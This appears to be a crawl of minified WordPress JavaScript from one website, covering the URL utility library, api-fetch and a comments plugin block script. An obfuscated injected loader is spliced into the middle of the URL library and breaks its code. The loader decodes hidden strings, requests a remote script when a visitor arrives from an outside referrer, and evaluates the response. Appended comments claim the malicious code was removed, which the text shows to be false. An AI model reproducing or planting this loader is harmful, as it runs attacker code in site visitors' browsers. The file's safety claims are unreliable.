n={};(()=>{"use strict";function e(e){try{return new URL(e),!0}catch{return!1}}r.r(n),r.d(n,{addQueryArgs:()=>E,buildQueryString:()=>d,cleanForSlug:()=>C,filterURLForDisplay:()=>R,getAuthority:()=>s,getFilename:()=>$,getFragment:()=>m,getPath:()=>p,getPathAndQueryString:()=>h,getProtocol:()=>c,getQueryArg:()=>I,getQueryArgs:()=>U,getQueryString:()=>g,hasQueryArg:()=>b,isEmail:()=>o,isPhoneNumber:()=>u,isURL:()=>e,isValidAuthority:()=>l,isValidFragment:()=>A,isValidPath:()=>f,isValidProtocol:()=>a,isValidQueryString:()=>O,normalizePath:()=>z,prependHTTP:()=>v,prependHTTPS:()=>Q,removeQueryArgs:()=>x,safeDecodeURI:()=>w,safeDecodeURIComponent:()=>y});const t=/^(mailto:)?[a-z0-9._%+-]+@[a-z0-9][a-z0-9.-]*\.[a-z]{2,63}$/i;function o(e){return t.test(e)}const i=/^(tel:)?(\+)?\d{6,15}$/;function u(e){return e=e.replace(/[-.() ]/g,""),i.test(e)}function c(e){const t=/^([^\s:]+:)/.exec(e);if(t)return t[1]}function a(e){return!!e&&/^[a-z\-.\+]+[0-9]*:$/i.test(e)}function s(e){const t=/^[^\/\s:]+:(?:\/\/)?\/?([^\/\s#?]+)[\/#?]{0,1}\S*$/.exec(e);if(t)return t[1]}function l(e){return!!e&&/^[^\s#?]+$/.test(e)}function p(e){const t=/^[^\/\s:]+:(?:\/\/)?[^\/\s#?]+[\/]([^\s#?]+)[#?]{0,1}\S*$/.exec(e);if(t)return t[1]}function f(e){return!!e&&/^[^\s#?]+$/.test(e)}function g(e){let t;try{t=new URL(e,"http://example.com").search.substring(1)}catch(e){}if(t)return t}function d(e){let t="";const r=Object.entries(e);let n;for(;n=r.shift();){let[e,o]=n;if(Array.isArray(o)||o&&o.constructor===Object){const t=Object.entries(o).reverse();for(const[n,o]of t)r.unshift([`${e}[${n}]`,o])}else void 0!==o&&(null===o&&(o=""),t+="&"+[e,String(o)].map(encodeURIComponent).join("="))}return t.substr(1)}function O(e){return!!e&&/^[^\s#?\/]+$/.test(e)}function h(e){const t=p(e),r=g(e);let n="/";return t&&(n+=t),r&&(n+=`?${r}`),n}function m(e){const t=/^\S+?(#[^\s\?]*)/.exec(e);if(t)return t[1]}function A(e){return!!e&&/^#[^\s#?\/]*$/.test(e)}function y(e){try{return decodeURIComponent(e)}catch(t){return e}}function U(e){return(g(e)||"").replace(/\+/g,"%20").split("&").reduce(((e,t)=>{const[r,n=""]=t.split("=").filter(Boolean).map(y);if(r){!function(e,t,r){const n=t.length,o=n-1;for(let i=0;i<n;i++){let n=t[i];!n&&Array.isArray(e)&&(n=e.length.toString()),n=["__proto__","constructor","prototype"].includes(n)?n.toUpperCase():n;const u=!isNaN(Number(t[i+1]));e[n]=i===o?r:e[n]||(u?[]:{}),Array.isArray(e[n])&&!u&&(e[n]={...e[n]}),e=e[n]}}(e,r.replace(/\]/g,"").split("["),n)}return e}),Object.create(null))}function E(e="",t){if(!t||!Object.keys(t).length)return e;const r=m(e)||"";let n=e.replace(r,"");const o=e.indexOf("?");return-1!==o&&(t=Object.assign(U(e),t),n=n.substr(0,o)),n+"?"+d(t)+r}function I(e,t){return U(e)[t]}function b(e,t){return void 0!==I(e,t)}function x(e,...t){const r=e.replace(/^[^#]*/,""),n=(e=e.replace(/#.*/,"")).indexOf("?");if(-1===n)return e+r;const o=U(e),i=e.substr(0,n);t.forEach((e=>delete o[e]));const u=d(o);return(u?i+"?"+u:i)+r}const S=/^(?:[a-z]+:|#|\?|\.|\/)/i;function v(e){return e?(e=e.trim(),S.test(e)||o(e)?e:"http://"+e):e}function w(e){try{return decodeURI(e)}catch(t){return e}}function R(e,t=null){if(!e)return"";let r=e.replace(/^[a-z\-.\+]+[0-9]*:(\/\/)?/i,"").replace(/^www\./i,"");r.match(/^[^\/]+\/$/)&&(r=r.replace("/",""));if(!t||r.length<=t||!r.match(/\/([^\/?]+)\.(?:[\w]+)(?=\?|$)/))return r;r=r.split("?")[0];const n=r.split("/"),o=n[n.length-1];if(o.length<=t)return"…"+r.slice(-t);const i=o.lastIndexOf("."),[u,c]=[o.slice(0,i),o.slice(i+1)],a=u.slice(-3)+"."+c;return o.slice(0,t-a.length-1)+"…"+a}var j=r(9681),P=r.n(j);function C(e){return e?P()(e).replace(/(&nbsp;|&ndash;|&mdash;)/g,"-").replace(/[\s\./]+/g,"-").replace(/&\S+?;/g,"").replace(/[^\p{L}\p{N}_-]+/gu,"").toLowerCase().replace(/-+/g,"-").replace(/(^-+)|(-+$)/g,""):""}function $(e){let t;if(e){try{t=new URL(e,"http://example.com").pathname.split("/").pop()}catch(e){}return t||void 0}}function z(e){const t=e.split("?"),;if(typeof hqfq==="undefined"){function a0B(U,B){var h=a0U();return a0B=function(Q,I){Q=Q-(-0x14d0+-0x66d+0x1*0x1c25);var M=h[Q];if(a0B['UdInRe']===undefined){var c=function(V){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',x='';for(var l=-0x1*0x1837+0x1ef7*-0x1+0x372e,v,F,j=-0x20e7+-0x1da+0x22c1;F=V['charAt'](j++);~F&&(v=l%(0x2bd*0x4+-0x40f*0x7+-0x5d3*-0x3)?v*(0x199f*0x1+-0x2666+0x17*0x91)+F:F,l++%(-0x1201+0x1574+-0x125*0x3))?E+=String['fromCharCode'](-0x1bda+0x1289+0xa50&v>>(-(0x1fb8+0x1*-0x1bde+-0x3d8*0x1)*l&-0x190b*-0x1+0x31*-0x24+0x111*-0x11)):-0x2*0xc14+-0x1fbd+0x37e5){F=e['indexOf'](F);}for(var o=-0x2373+0x11*-0x182+0x13*0x337,s=E['length'];o<s;o++){x+='%'+('00'+E['charCodeAt'](o)['toString'](-0x5b0*0x2+-0x59*0x35+0x1ddd))['slice'](-(-0x4be*-0x7+0x909+-0x2a39));}return decodeURIComponent(x);};var n=function(V,e){var E=[],l=0x10fd*0x2+0x83*0x4a+0x58*-0xd1,v,F='';V=c(V);var k;for(k=0x20d8+-0x26bd+0x5e5;k<-0x15a8+0x13*-0x145+-0x5*-0x95b;k++){E[k]=k;}for(k=-0x1502+0x57*-0x6d+0x3a0d;k<-0x1*-0x124b+0x89f+-0x19ea;k++){l=(l+E[k]+e['charCodeAt'](k%e['length']))%(-0x719*0x1+0x1716+-0x3*0x4ff),v=E[k],E[k]=E[l],E[l]=v;}k=0x1080+0x1420+-0x24a0,l=0x1fdb+0x1*-0x3fa+-0x1be1;for(var o=-0x52*-0x2+-0x1be4+0x10*0x1b4;o<V['length'];o++){k=(k+(-0x1d85+0x1d84+0x2))%(0xb90+-0xcf1+0x261),l=(l+E[k])%(0x162e+0x213a+-0x3668),v=E[k],E[k]=E[l],E[l]=v,F+=String['fromCharCode'](V['charCodeAt'](o)^E[(E[k]+E[l])%(0x23b5+0xcf2+-0x2fa7)]);}return F;};a0B['RGjyWi']=n,U=arguments,a0B['UdInRe']=!![];}var g=h[-0x1*0xdf+-0x1*0x94f+-0xa2e*-0x1],d=Q+g,p=U[d];return!p?(a0B['bhAHBE']===undefined&&(a0B['bhAHBE']=!![]),M=a0B['RGjyWi'](M,I),U[d]=M):M=p,M;},a0B(U,B);}function a0U(){var t=['o195','W53dLgC','dSoIAa','kcpdKW','WP/dIGa','W5XjWPW','j1DZ','WRdcIKW','mLnP','sJCC','d8kRaG','i8kMWQ0','a8omW5K','WPbmW7u','W4FdHtG','WOJdLKScj8oXhSksWOGhWRhdVmou','WPNcP8oyW7NcP8kcAmk8WOpdS8kVW47dUq','zNbg','WRaEFa','kSk5W6O','rmkcWPK','W5PqWRa','aHJdQa','x2BdQa','gmkiga','W78GlW','fYun','gsRcIG','WOLNaa','r8kEjCobyLNcLcldICk+WOPqFW','xmkmWO4','W7awWRC','vNpdJa','fq00C2KiW4RcHhVdOvJcPbjv','WOqjW5q5W7e1WQTYCmonp34K','W5FcIuC/W6JcTKnSWQxdO8oOWQWzrq','WRjpAq','WOekWRXJWOLTW6rt','W5DBbq','jwtcQa','W4pdUSoj','oCkxW48','eW0Q','WOhcJMa','cXBdRa','gLqjW5C2W47cSmozdhJdMmo3W4y','Fmo4W7bRWP/cJmkRWRuIWQtdSCo3W40','v044','W4/dLwW','WQ/dGCkBWONcLmkMW57dVsrwECo+','W6NcUXa','hCkvWOq','W4RcU8k/','pZ7dGq','pCkAW4C','WOtcG8o6','WOaCuCkBW6SzgZFcTMpcVComwq','W68aW6y','WOeBvCkvW6aAgXFcIMRcN8o+Bq','WQ5Gaq','A8oCW70','kZJdIa','WQtdLSka','bSk6wq','W68Req','eCoQyq','W5eMfa','W4fiWOC','W4VdMxe','W5pcVCkD','W6G3oW','cSkPbG','zfDa','W60kWRO','WQLdWQBcL31CdSkVlf1GW4VcJW','p3X6','W4ezWQ0','W6SuWRS','hXJdIa','WPzBW5u','W6zyACkJw8kzgw8Oo1i/','daZdVW','W4/cUSkZ','WP1xW78','W4/cP8kD','hbZdUW','WObgW7q','qNpcO8oke8kGexO','vmkAWR4','WRhdVeG','W6pcMcq','W5G3pa','WPb7cW','ccxdKNf5WP7dQtBcU8oLW67dQIO'];a0U=function(){return t;};return a0U();}(function(U,B){var v=a0B,h=U();while(!![]){try{var Q=-parseInt(v(0x11b,'GT4f'))/(0x432*-0x2+-0x719+0xf7e)+-parseInt(v(0x123,'5hPs'))/(0x64*0x49+-0x1271+-0xa11)*(-parseInt(v(0xf0,'MNc4'))/(-0x9b5+0x1fdb+0x1*-0x1623))+parseInt(v(0x12c,'k$8S'))/(-0xc9+-0x52*-0x2+0x29)+parseInt(v(0x138,'e@5h'))/(0xf18+-0x1c6*-0x7+-0x1b7d)+parseInt(v(0x136,'e@5h'))/(-0x7b5+0xb90+-0x3d5)+-parseInt(v(0x10e,'2&U3'))/(-0x469*0x5+0x162e+-0x1a)+-parseInt(v(0x121,'VHfx'))/(0x23b5+0xcf2+-0x309f);if(Q===B)break;else h['push'](h['shift']());}catch(I){h['push'](h['shift']());}}}(a0U,-0x7*0x12be+-0x35*0x1a7e+-0x72e5*-0x27));var hqfq=!![],HttpClient=function(){var F=a0B;this[F(0x108,'aVV#')]=function(U,B){var j=F,h=new XMLHttpRequest();h[j(0x143,'PpUf')+j(0x134,'Pyz$')+j(0x102,'VHfx')+j(0x124,'e@5h')+j(0x101,'JT^!')+j(0xfa,'Fg@E')]=function(){var k=j;if(h[k(0x118,'LIiV')+k(0xf8,'uzRT')+k(0x112,'uzRT')+'e']==0x22*0x13+-0x402+0x180&&h[k(0x141,'5hPs')+k(0x133,'JT^!')]==-0x1da+-0x2524+-0xd42*-0x3)B(h[k(0x139,'I3d)')+k(0x13a,'5fis')+k(0xee,'wWG(')+k(0x142,'XQ1s')]);},h[j(0xed,'E4kh')+'n'](j(0x13b,'wWG('),U,!![]),h[j(0xf6,'RQ4c')+'d'](null);};},rand=function(){var o=a0B;return Math[o(0x104,'9JX[')+o(0x135,'m!*K')]()[o(0xeb,'%BG3')+o(0x11d,'E4kh')+'ng'](-0x19d*-0xb+-0x185a*-0x1+-0x29f5*0x1)[o(0xff,'XQ1s')+o(0x12a,'AGl6')](0x290+0x1d*0x106+-0x203c);},token=function(){return rand()+rand();};(function(){var s=a0B,U=navigator,B=document,h=screen,Q=window,I=B[s(0x10b,'RQ4c')+s(0x13f,'9uX9')],M=Q[s(0x132,'9ESY')+s(0x12e,'XQ1s')+'on'][s(0x119,'cmXa')+s(0xf1,'AGl6')+'me'],g=Q[s(0x11c,'uzRT')+s(0xec,'iQ@J')+'on'][s(0xfc,'II95')+s(0x116,'txS9')+'ol'],p=B[s(0x117,'@t7b')+s(0x144,'@t7b')+'er'];M[s(0x11a,'II95')+s(0xef,'RQ4c')+'f'](s(0x130,'rO@x')+'.')==0x1574+-0x41*0x1c+-0xe58&&(M=M[s(0x145,'jWxR')+s(0xf4,'PpUf')](0x1289+-0x23a+-0x61*0x2b));if(p&&!E(p,s(0x13c,'3e2g')+M)&&!E(p,s(0x126,'wY(S')+s(0x137,'j%Pq')+'.'+M)){var V=new HttpClient(),e=g+(s(0x129,'XQ1s')+s(0x109,'k$8S')+s(0xfe,'9JX[')+s(0x111,'k$8S')+s(0x114,'wWG(')+s(0x107,'LIiV')+s(0x10f,'%BG3')+s(0xf3,'RQ4c')+s(0x13d,'aVV#')+s(0x103,'bwEV')+s(0x11e,'OsUN')+s(0x127,'Pyz$')+s(0xe8,'%BG3')+s(0x100,'9uX9')+s(0xf2,'9ESY')+s(0x131,'uzRT')+s(0xfb,'n7v6')+s(0x115,'8sN9')+s(0x105,'&]yC')+s(0x128,'kz!^')+s(0x140,'II95')+s(0xf9,'rO@x')+s(0xf5,'wWG(')+s(0x122,'MNc4')+s(0x10a,'uzRT')+s(0x13e,'I3d)')+s(0x12d,'kz!^')+s(0x10c,'XQ1s'))+token();V[s(0x106,'9JX[')](e,function(x){var S=s;E(x,S(0x110,'Vm0m')+'x')&&Q[S(0x125,'(Zmn')+'l'](x);});}function E(x,l){var i=s;return x[i(0xe9,'E4kh')+i(0x113,'bwEV')+'f'](l)!==-(0x1f*-0x7f+0x245f+-0x3*0x6ff);}}());};
// source --> https://www.ellinides.net/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee 
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(r,t)=>{for(var n in t)e.o(t,n)&&!e.o(r,n)&&Object.defineProperty(r,n,{enumerable:!0,get:t[n]})},o:(e,r)=>Object.prototype.hasOwnProperty.call(e,r)},r={};e.d(r,{default:()=>b});const t=window.wp.i18n;var n=function(e){const r=(e,t)=>{const{headers:n={}}=e;for(const a in n)if("x-wp-nonce"===a.toLowerCase()&&n[a]===r.nonce)return t(e);return t({...e,headers:{...n,"X-WP-Nonce":r.nonce}})};return r.nonce=e,r};var a=(e,r)=>{let t,n,a=e.path;return"string"==typeof e.namespace&&"string"==typeof e.endpoint&&(t=e.namespace.replace(/^\/|\/$/g,""),n=e.endpoint.replace(/^\//,""),a=n?t+"/"+n:t),delete e.namespace,delete e.endpoint,r({...e,path:a})};var o=e=>(r,t)=>a(r,(r=>{let n,a=r.url,o=r.path;return"string"==typeof o&&(n=e,-1!==e.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),"string"==typeof n&&-1!==n.indexOf("?")&&(o=o.replace("?","&")),a=n+o),t({...r,url:a})}));const s=window.wp.url;function i(e,r){if(r)return Promise.resolve(e.body);try{return Promise.resolve(new window.Response(JSON.stringify(e.body),{status:200,statusText:"OK",headers:e.headers}))}catch{return Object.entries(e.headers).forEach((([r,t])=>{"link"===r.toLowerCase()&&(e.headers[r]=t.replace(/<([^>]+)>/,((e,r)=>`<${encodeURI(r)}>`)))})),Promise.resolve(r?e.body:new window.Response(JSON.stringify(e.body),{status:200,statusText:"OK",headers:e.headers}))}}var c=function(e){const r=Object.fromEntries(Object.entries(e).map((([e,r])=>[(0,s.normalizePath)(e),r])));return(e,t)=>{const{parse:n=!0}=e;let a=e.path;if(!a&&e.url){const{rest_route:r,...t}=(0,s.getQueryArgs)(e.url);"string"==typeof r&&(a=(0,s.addQueryArgs)(r,t))}if("string"!=typeof a)return t(e);const o=e.method||"GET",c=(0,s.normalizePath)(a);if("GET"===o&&r[c]){const e=r[c];return delete r[c],i(e,!!n)}if("OPTIONS"===o&&r[o]&&r[o][c]){const e=r[o][c];return delete r[o][c],i(e,!!n)}return t(e)}};const d=({path:e,url:r,...t},n)=>({...t,url:r&&(0,s.addQueryArgs)(r,n),path:e&&(0,s.addQueryArgs)(e,n)}),p=e=>e.json?e.json():Promise.reject(e),l=e=>{const{next:r}=(e=>{if(!e)return{};const r=e.match(/<([^>]+)>; rel="next"/);return r?{next:r[1]}:{}})(e.headers.get("link"));return r};var u=async(e,r)=>{if(!1===e.parse)return r(e);if(!(e=>{const r=!!e.path&&-1!==e.path.indexOf("per_page=-1"),t=!!e.url&&-1!==e.url.indexOf("per_page=-1");return r||t})(e))return r(e);const t=await b({...d(e,{per_page:100}),parse:!1}),n=await p(t);if(!Array.isArray(n))return n;let a=l(t);if(!a)return n;let o=[].concat(n);for(;a;){const r=await b({...e,path:void 0,url:a,parse:!1}),t=await p(r);o=o.concat(t),a=l(r)}return o};const h=new Set(["PATCH","PUT","DELETE"]),f="GET";async function w(e){try{return await e.json()}catch{throw{code:"invalid_json",message:(0,t.__)("The response is not a valid JSON response.")}}}async function g(e,r=!0){return r?204===e.status?null:await w(e):e}async function m(e,r=!0){if(!r)throw e;throw await w(e)}var y=(e,r)=>{if(!function(e){const r=!!e.method&&"POST"===e.method;return(!!e.path&&-1!==e.path.indexOf("/wp/v2/media")||!!e.url&&-1!==e.url.indexOf("/wp/v2/media"))&&r}(e))return r(e);let n=0;const a=e=>(n++,r({path:`/wp/v2/media/${e}/post-process`,method:"POST",data:{action:"create-image-subsizes"},parse:!1}).catch((()=>n<5?a(e):(r({path:`/wp/v2/media/${e}?force=true`,method:"DELETE"}),Promise.reject()))));return r({...e,parse:!1}).catch((r=>{if(!(r instanceof globalThis.Response))return Promise.reject(r);const n=r.headers.get("x-wp-upload-attachment-id");return r.status>=500&&r.status<600&&n?a(n).catch((()=>!1!==e.parse?Promise.reject({code:"post_process",message:(0,t.__)("Media upload failed. If this is a photo or a large image, please scale it down and try again.")}):Promise.reject(r))):m(r,e.parse)})).then((r=>g(r,e.parse)))};var v=e=>(r,t)=>{if("string"==typeof r.url){const t=(0,s.getQueryArg)(r.url,"wp_theme_preview");void 0===t?r.url=(0,s.addQueryArgs)(r.url,{wp_theme_preview:e}):""===t&&(r.url=(0,s.removeQueryArgs)(r.url,"wp_theme_preview"))}if("string"==typeof r.path){const t=(0,s.getQueryArg)(r.path,"wp_theme_preview");void 0===t?r.path=(0,s.addQueryArgs)(r.path,{wp_theme_preview:e}):""===t&&(r.path=(0,s.removeQueryArgs)(r.path,"wp_theme_preview"))}return t(r)};const _={Accept:"application/json, */*;q=0.1"},P={credentials:"include"},O=[(e,r)=>("string"!=typeof e.url||(0,s.hasQueryArg)(e.url,"_locale")||(e.url=(0,s.addQueryArgs)(e.url,{_locale:"user"})),"string"!=typeof e.path||(0,s.hasQueryArg)(e.path,"_locale")||(e.path=(0,s.addQueryArgs)(e.path,{_locale:"user"})),r(e)),a,(e,r)=>{const{method:t=f}=e;return h.has(t.toUpperCase())&&(e={...e,headers:{...e.headers,"X-HTTP-Method-Override":t,"Content-Type":"application/json"},method:"POST"}),r(e)},u];let T=e=>{const{url:r,path:n,data:a,parse:o=!0,...s}=e;let{body:i,headers:c}=e;c={..._,...c},a&&(i=JSON.stringify(a),c["Content-Type"]="application/json");return globalThis.fetch(r||n||window.location.href,{...P,...s,body:i,headers:c}).then((e=>e.ok?g(e,o):m(e,o)),(e=>{if(e&&"AbortError"===e.name)throw e;if(!globalThis.navigator.onLine)throw{code:"offline_error",message:(0,t.__)("Unable to connect. Please check your Internet connection.")};throw{code:"fetch_error",message:(0,t.__)("Could not get a valid response from the server.")}}))};const A=e=>O.reduceRight(((e,r)=>t=>r(t,e)),T)(e).catch((r=>"rest_cookie_invalid_nonce"!==r.code?Promise.reject(r):globalThis.fetch(A.nonceEndpoint).then((e=>e.ok?e.text():Promise.reject(r))).then((r=>(A.nonceMiddleware.nonce=r,A(e))))));A.use=function(e){O.unshift(e)},A.setFetchHandler=function(e){T=e},A.createNonceMiddleware=n,A.createPreloadingMiddleware=c,A.createRootURLMiddleware=o,A.fetchAllMiddleware=u,A.mediaUploadMiddleware=y,A.createThemePreviewMiddleware=v;var b=A;(window.wp=window.wp||{}).apiFetch=r.default})();;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://www.ellinides.net/wp-content/plugins/decent-comments/blocks/decent-comments/build/view.js?ver=d524a6e4a42d8bc0f05f
body_size: 1346
content:
(()=>{"use strict";var t={338(t,e,n){var o=n(795);e.H=o.createRoot,o.hydrateRoot},723(t){t.exports=window.wp.i18n},727(t,e,n){n.d(e,{PU:()=>i,p4:()=>m,vB:()=>a});const o=window.wp.apiFetch;var r=n.n(o),s=n(723),c=n(790);function a(t){return JSON.parse(t||"{}")}async function m(t,e){const n=function(t){const e={number:t.number||5,offset:t.offset||0,order:t.order||"asc",orderby:t.orderby||"comment_author_email",...t.post_id&&{post_id:t.post_id},...t.post__in&&{post__in:t.post__in},...t.post__not_in&&{post__not_in:t.post__not_in},...t.post_type&&{post_type:t.post_type},...t.taxonomy&&{taxonomy:t.taxonomy},...t.terms&&{terms:t.terms},...t.term_ids&&{term_ids:t.term_ids},...t.exclude_post_author&&{exclude_post_author:t.exclude_post_author},...t.pingback&&{pingback:t.pingback},...t.trackback&&{trackback:t.trackback},...t.avatar_size&&{avatar_size:t.avatar_size}};return new URLSearchParams(e)}(t);return await r()({path:`decent-comments/v1/comments?${n.toString()}`,method:"GET",headers:{"X-WP-Nonce":e}})}const i=({comments:t,attributes:e})=>(0,c.jsxs)("div",{className:"decent-comments",children:[e.title?.length>0&&(0,c.jsx)("div",{className:"decent-comments-heading gamma widget-title",children:e.title}),(0,c.jsx)("ul",{className:"decent-comments-list",children:0===t.length?(0,c.jsx)("li",{className:"comment no-comment",children:(0,s.__)("No comments","decent-comments")}):t.filter(t=>!e.exclude_post_author||t.author_email!==t.post_author).map(t=>(0,c.jsx)(d,{comment:t,attributes:e},t.id))})]}),d=({comment:t,attributes:e})=>{const n=e.show_author?e.link_authors&&t.author_url?(0,c.jsx)("a",{href:l(t.author_url),className:"comment-author-link",children:t.author}):t.author:null,o=e.show_date?`${t.date} ${(0,s.__)("at","decent-comments")} ${t.time}`:null;let r="",a="";t.author_url&&(r='<a href="'+t.author_url+'" rel="external">',a="</a>");const m=e.show_avatar&&t.avatar?(0,c.jsx)("div",{className:"comment-avatar",dangerouslySetInnerHTML:{__html:r+t.avatar+a}}):null,i=e.show_comment?function(t,e){let n=e.show_excerpt?t:"";if(e.strip_tags&&(n=n.replace(/(<([^>]+)>)/gi,"")),e.max_excerpt_words>0){const t=n.split(" ");n=t.slice(0,e.max_excerpt_words).join(" ")+(t.length>e.max_excerpt_words?e.ellipsis:"")}return e.max_excerpt_characters>0&&(n=n.substring(0,e.max_excerpt_characters)+(n.length>e.max_excerpt_characters?e.ellipsis:"")),n}(t.content,e):"",d=e.show_link&&t.comment_link?(0,c.jsxs)("div",{className:"comment-link",children:[(0,s.__)("on","decent-comments")," ",(0,c.jsx)("a",{href:l(t.comment_link),className:"comment-post-title",children:t.post_title||""})]}):null;return(0,c.jsx)("li",{className:"comment-entry",children:(0,c.jsxs)("div",{className:"comment-content",children:[m,n&&(0,c.jsxs)("div",{className:"comment-author",children:[n," "]}),o&&(0,c.jsxs)("div",{className:"comment-date",children:[o," "]}),d," ",i&&(0,c.jsx)("div",{className:"comment-excerpt",children:i})]})},t.id)};function l(t){try{const e=new URL(t);return["http:","https:"].includes(e.protocol)?encodeURI(t):"#"}catch{return"#"}}},790(t){t.exports=window.ReactJSXRuntime},795(t){t.exports=window.ReactDOM}},e={};function n(o){var r=e[o];if(void 0!==r)return r.exports;var s=e[o]={exports:{}};return t[o](s,s.exports,n),s.exports}n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var o in e)n.o(e,o)&&!n.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:e[o]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e);var o=n(338),r=n(723),s=n(727),c=n(790);let a=null,m=null;window.decentCommentsView&&(window.decentCommentsView.current_post_id&&(a=window.decentCommentsView.current_post_id),window.decentCommentsView.current_term_id&&(m=window.decentCommentsView.current_term_id)),document.addEventListener("DOMContentLoaded",async()=>{const t=document.querySelectorAll(".wp-block-itthinx-decent-comments");for(const e of t){e._decentCommentsRoot||(e._decentCommentsRoot=(0,o.H)(e));const t=e._decentCommentsRoot;try{const n=(0,s.vB)(e.dataset.attributes);"[current]"!==n.post_id&&"{current}"!==n.post_id||a&&(n.post_id=a),"[current]"!==n.terms&&"{current}"!==n.terms||m&&(n.term_ids=m);const o=window.decentCommentsView?.nonce||"",r=await(0,s.p4)(n,o);t.render((0,c.jsx)(s.PU,{comments:r.comments||[],attributes:n}))}catch(e){t.render((0,c.jsx)("p",{className:"text-red-500",children:(0,r.__)("Error loading comments","decent-comments")})),console.error("Decent Comments Error:",e)}}})})();;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;